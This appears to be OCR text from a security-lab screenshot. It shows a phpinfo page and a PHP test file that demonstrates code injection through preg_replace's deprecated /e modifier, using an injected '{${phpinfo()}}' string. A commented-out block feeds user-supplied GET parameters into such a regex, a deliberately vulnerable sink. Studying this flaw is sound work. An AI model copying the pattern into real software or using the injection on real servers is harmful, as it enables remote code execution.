 vulenv10.kylinlab.me/preg/test1.php
PHP Version 5.6.40
php
System
Linux localhost.localdomain 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
Zend Memory Manager
Zend Multibyte Support
IPv6 Support
DTrace Support
Registered PHP Streams
Dev_centos_10 - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
主机,IP地址或会话名称
要添加当前会话，点击左侧的箭头按钮。
1 Dev_centos_10 × +
<?php
echo preg_replace('/(.*)/ei', 'strtolower("\\1")', "{${phpinfo()}}");
/*
header("Content-Type: text/plain");
function complexStrtolower($regex, $value){
return preg_replace('/('. $regex. ')/ei', 'strtolower("\\1\")', $value);
}
var_dump($_GET);
foreach($_GET as $regex => $value){
echo complexStrtolower($regex, $value)."\n";
}
*/
?>
~
~
~
~
~
~
"test1.php" 16L, 350C
麒麟安全实验室